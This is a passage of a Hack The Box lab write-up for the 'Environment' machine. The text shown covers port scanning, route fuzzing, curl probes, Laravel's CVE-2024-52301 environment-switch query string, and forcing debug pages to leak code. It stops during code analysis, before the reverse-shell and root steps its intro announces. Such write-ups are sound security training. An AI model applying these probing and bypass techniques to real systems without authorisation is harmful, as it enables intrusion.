HTB
HTB Environment writeup [30 pts]
Environment is a linux medium difficulty machine. First, I will abuse CVE-2024-52301 in a laravel web server to change environment to preprod because login page can be bypassed with that. Then, I will abuse laravel-filemanager CVE-2024-21546 vulnerability to upload a php file that gives me a reverse shell. After that, I will decrypt a gpg file that contains hish password. Finally, I will abuse BASH_ENV in sudoers to execute a script with sudo and get root access.
Ports enumeration with nmap
❯ sudo nmap -sS -sVC -p- --open --min-rate 5000 -v -n -Pn 10.10.11.67 -oA environment
<..SNIP..>
❯ cat environment.nmap
# Nmap 7.94SVN scan initiated Sun Sep 14 14:37:46 2025 as: nmap -sS -sVC -p- --open --min-rate 5000 -v -n -Pn -oA environment 10.10.11.67
Nmap scan report for 10.10.11.67
Host is up (0.10s latency).
Not shown: 62559 closed tcp ports (reset), 2973 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0)
| ssh-hostkey:
| 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA)
|_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519)
80/tcp open http nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.22.1
|_http-title: Did not follow redirect to http://environment.htb
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 14 14:38:11 2025 -- 1 IP address (1 host up) scanned in 25.01 seconds
22 -> OpenSSH
80 -> nginx 1.22.1, redirect to environment.htb
Add to /etc/hosts:
❯ sudo vi /etc/hosts
10.10.11.67 environment.htb
Web enumeration
Main page:

Mailing list:

It’s a post request to /mailing:

Successfull message:

When I don’t put a correct email it displays error message:

It’s a laravel page because there’s a laravel_session cookie:

Routes fuzzing reveals some new routes:
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://environment.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 1l 27w 1713c http://environment.htb/build/assets/styles-Bl2K3jyg.css
200 GET 1l 119w 4111c http://environment.htb/build/assets/login-CnECh1Us.css 200 GET 54l 174w 2391c http://environment.htb/login
302 GET 12l 22w 358c http://environment.htb/logout => http://environment.htb/login
405 GET 2575l 8675w 244841c http://environment.htb/mailing
200 GET 87l 392w 4602c http://environment.htb/
405 GET 2575l 8675w 244839c http://environment.htb/upload
200 GET 50l 135w 2125c http://environment.htb/up
301 GET 7l 11w 169c http://environment.htb/storage => http://environment.htb/storage/
301 GET 7l 11w 169c http://environment.htb/storage/files => http://environment.htb/storage/files/
301 GET 7l 11w 169c http://environment.htb/build => http://environment.htb/build/
301 GET 7l 11w 169c http://environment.htb/build/assets => http://environment.htb/build/assets/
301 GET 7l 11w 169c http://environment.htb/vendor => http://environment.htb/vendor/
[####################] - 27m 135674/135674 0s found:13 errors:2
[####################] - 27m 30000/30000 19/s http://environment.htb/
[####################] - 27m 30000/30000 18/s http://environment.htb/storage/
[####################] - 27m 30000/30000 18/s http://environment.htb/storage/files/
[####################] - 27m 30000/30000 19/s http://environment.htb/vendor/
/login displays a Marketing Management Portal:

If I enter any random email and password, it gives an error:


/upload doesn’t receive GET method:
❯ curl -i -s -X GET -d '' http://environment.htb/upload | head
HTTP/1.1 405 Method Not Allowed
Server: nginx/1.22.1
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
allow: POST
Cache-Control: no-cache, private
date: Sun, 14 Sep 2025 14:43:50 GMT
<!DOCTYPE html>

But if I make a POST request, it neither works because it seems to need a valid csrf token, that I sense that is obtained when it gets logged in:
❯ curl -i -s -X POST -d '' http://environment.htb/upload | head
HTTP/1.1 419 unknown status
Server: nginx/1.22.1
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache, private
date: Sun, 14 Sep 2025 14:46:49 GMT
Set-Cookie: laravel_session=eyJpdiI6Im9YL21JaEZsQ3l4OUpxaDRENFVEdEE9PSIsInZhbHVlIjoiNHlyU2FZQjRwMGgwV0dkckdSOEcyN21QMDFYR2RWYmpXbGpCSDA0Y0t3a0VMd3cwZ09WMCtmbXM3NnpuVGVuSFNudVdtem12TUFoczl5WmxDdWZnNU1LUFVISkgrOHpzUlB2dG9uanh6cDJpWExHeHdvLzFJUVVFV2RvdGN0OTAiLCJtYWMiOiJhYTdjYThiNWFhNmZiNmRhZWNmOWUyNTQ0ODZmNmY4YTkwOGMyNTA3YWQ5OThjYzViNzMxMTkzZjI3MmI4ZDc5IiwidGFnIjoiIn0%3D; expires=Sun, 14 Sep 2025 16:46:49 GMT; Max-Age=7200; path=/; httponly; samesite=lax
<!DOCTYPE html>
The rest of directories are 403 forbidden.
PHP and laravel versions were leaked in the “Method not allowed” page. Laravel version is 11.30.0.
Latest version of laravel as can be saw in github it’s 12.28.1, so our current version it’s outdated:

That version it’s vulnerable to CVE-2024-52301, which allows to change environment used in laravel application by calling any URL with a special crafted query string.
This page explains it so well. I can change the laravel environment by adding the “?–env=<environment>”.
In the main page, if I try this, I can see the mode displayed in the footer changes:



For now, I can’t do more here.
Code analysis
As saw before, an error in the application makes showing a debug page that contains code.
So to see the login page code as it’s one of the most importants here, I will make an error modifying the parameter names:

And I get the error page:

It shows lfm upload module in the top: name('unisharp.lfm.upload')->middleware([AuthMiddleware::class]);. But now, I can’t do nothing with it because I can’t upload nothing.
If the $keep_loggedin variable it’s different to False, it executes another block, so I will quit the parameter password to scroll down and see more code:
